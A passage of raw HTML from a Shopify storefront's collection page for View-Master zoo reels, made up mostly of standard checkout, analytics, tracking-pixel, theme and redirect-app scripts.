e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="//3dstereo.com/cdn/shop/t/4/assets/theme.scss.css?v=96989963159584191131759332708" rel="stylesheet" type="text/css" media="all" />

  

  <script>
    window.StyleHatch = window.StyleHatch || {};
    StyleHatch.Strings = {
      instagramAddToken: "Add your Instagram access token.",
      instagramInvalidToken: "The Instagram access token is invalid. Check to make sure you added the complete token.",
      instagramRateLimitToken: "Your store is currently over Instagram\u0026#39;s rate limit. Contact Style Hatch support for details.",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account."
    }
    StyleHatch.currencyFormat = "${{amount}}";
    StyleHatch.ajaxCartEnable = true;
    // Post defer
    window.addEventListener('DOMContentLoaded', function() {
      (function( $ ) {
      

      
      
      })(jq223);
    });
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <script type="text/javascript">
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.expand = 1200;
    window.lazySizesConfig.loadMode = 3;
    window.lazySizesConfig.ricTimeout = 50;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089"></script><![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092"></script><![endif]-->
  
    <script>
StyleHatch.currencyConverter = true;
StyleHatch.shopCurrency = 'USD';
StyleHatch.defaultCurrency = 'USD';
// Formatting
StyleHatch.currencyConverterFormat = 'money_with_currency_format';
StyleHatch.moneyWithCurrencyFormat = "${{amount}} USD";
StyleHatch.moneyFormat = "${{amount}}";
</script>
<!--[if (gt IE 9)|!(IE)]><!--><script src="//cdn.shopify.com/s/javascripts/currencies.js" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//cdn.shopify.com/s/javascripts/currencies.js"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094"></script><![endif]-->

  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095"></script><![endif]-->


 <script>
 let ps_apiURI = "https://swift-api.perfectapps.io/api";
 let ps_storeUrl = "https://swift.perfectapps.io";
 let ps_productId = "";
 </script> 
  
  
 <script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>


<script type="text/javascript">

$(document).ready(function()
{
	  var title = document.getElementsByTagName('title');
  	  var innertitle = title[0].innerHTML;
  	  var check404 = innertitle.includes("404 Not Found"); 	
      var current_url = window.location+"";
      var shop_url = "https://3dstereo.myshopify.com";
      var domain = "3dstereo.myshopify.com";
      var page_url = current_url.replace(shop_url, "")
  	  if(check404 == true)
      { 
       	 $.ajax({
            type: "POST",
            url: "https://www.qetail.com/apps/qeredirect/auth/add404_pagedata",
            data: {
              shop_url:shop_url,
                domain: domain,
                page_url: page_url
            },
            dataType: "text",
            cache: false,
            success: function (data) {}
        });
       		
      }  
  
});                  
  
</script>  


<script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>
<script type="text/javascript">
  var current_url = window.location+"";
  var domain = "https://3dstereo.myshopify.com";
  $.post('https://www.qetail.com/apps/qeredirect/Auth/get301data', 
    {
    domain: domain,
      page_url: current_url.replace(domain, "")
    }).done(function(response){
    
    var data1 = JSON.parse(response);
    var data_shop = JSON.parse(data1['shop']);
    $enable_301=data_shop.enable_301;
   
    var data_redirect = JSON.parse(data1['redirect']);
    $redirect_to=data_redirect.redirect_to;
    
    if($enable_301 == 'on')
    {  
      if($redirect_to != "")
        {
          window.location = $redirect_to;
      }
        
    }
    else if($enable_301 == '' || $enable_301 == undefined || $enable_301 == 'undefined')
    {
      console.log("301 Redirection Off ,Contact Support - support@qeretail.com to remove the Code left");
    }  
      
  });
 
</script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29239616,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29239616,storefrontBaseUrl: "https://3dstereo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"582746290","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-PZX3JGK\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"239141042","configuration":"{\"pixel_id\":\"659776932409301\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"3Dstereo.com","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"3dstereo.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/3dstereo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://3dstereo.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"29239616","storefrontBaseUrl":"https:\/\/3dstereo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"63865192514\",\"title\":\"Zoos -  View-Master\",\"productVariants\":[{\"price\":{\"amount\":29.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"On Location - SAN DIEGO ZOO - California\",\"vendor\":\"3Dstereo.com\",\"id\":\"7293576511666\",\"untranslatedTitle\":\"On Location - SAN DIEGO ZOO - California\",\"url\":\"\/products\/on-location-san-diego-zoo-california\",\"type\":\"Reels\"},\"id\":\"41870227701938\",\"image\":{\"src\":\"\/\/3dstereo.com\/cdn\/shop\/files\/on-location-san-diego-zoo-california-1_turbo_bd8cab28-125b-4772-a579-372e0cb13fdc.webp?v=1687081854\"},\"sku\":\"REL-OL-2A 1731-02\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7293576511666,"gid":"gid:\/\/shopify\/Product\/7293576511666","vendor":"3Dstereo.com","type":"Reels","handle":"on-location-san-diego-zoo-california","variants":[{"id":41870227701938,"price":2950,"name":"On Location - SAN DIEGO ZOO - California","public_title":null,"sku":"REL-OL-2A 1731-02"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":63865192514,"requestId":"53f792b0-82ed-4614-afe6-3f9076b82799-1770156155"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29239616,
      theme_id: 129185644722,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//3dstereo.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//3dstereo.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//3dstereo.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29239616,"isMerchantRequest":null,"themeId":129185644722,"themeCityHash":"9429619921648965233","contentLanguage":"en","currency":"USD","eventMetadataId":"5e484710-10c8-4cc5-8377-7185668a85bc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":63865192514,"requestId":"53f792b0-82ed-4614-afe6-3f9076b82799-1770156155","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: animals","collectionName":"animals","collectionId":63865192514,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//3dstereo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://3dstereo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="29239616"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="129185644722"
  data-theme-name="District"
  data-theme-version="3.1.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://3dstereo.com/api/collect"
></script>
</head>

<body id="zoos-view-master" class="template-collection" data-template-directory="" data-template="collection" >

  <div id="page">
    <div id="shopify-section-promos" class="shopify-section promos"><div data-section-id="promos" data-section-type="promos-section" data-scroll-lock="true">
  
    
    
<header id="block-e08d1c0a-e9e0-460d-bfc7-3185af7e248e" class="promo-bar promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e align-center size-default placement-top"
            data-type="announcement-bar"
            
            data-hide-delay="no-delay"
            
            data-bar-placement="top"
            data-show-for="both"
            data-homepage-limit="false"
            >
            
              <span class="promo-bar-text"></span>
            
          </header>
          <style>
            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e span.promo-bar-text {
              background-color: #f40505;
              color: #ffffff;
            }
            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e a {
              color: #ffffff;
            }
          </style>

    
    

    
    

  
</div>


</div>
    <header class="util">
  <div class="wrapper">

    <div class="search-wrapper">
      <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
    </div>

    <div class="left-wrapper">
      <ul class="text-links">
        <li class="mobile-menu">
          <a href="#menu" class="toggle-menu menu-link">
            <span class="icon-text">
              <span class="icon icon-menu" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-menu" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span>
              <span class="text" data-close-text="Close menu">Menu</span>
            </span>
          </a>
        </li>
        <li>
          <a href="#" class="search">
            <span class="icon-text">
